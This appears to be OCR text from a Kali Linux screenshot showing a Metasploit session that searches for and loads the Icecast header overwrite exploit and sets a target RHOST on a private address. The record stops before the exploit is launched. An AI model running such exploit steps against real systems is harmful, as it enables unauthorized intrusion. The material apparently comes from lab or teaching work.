 Applications Places Terminal Tue 22:49 1 ?
root@kali: ~
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >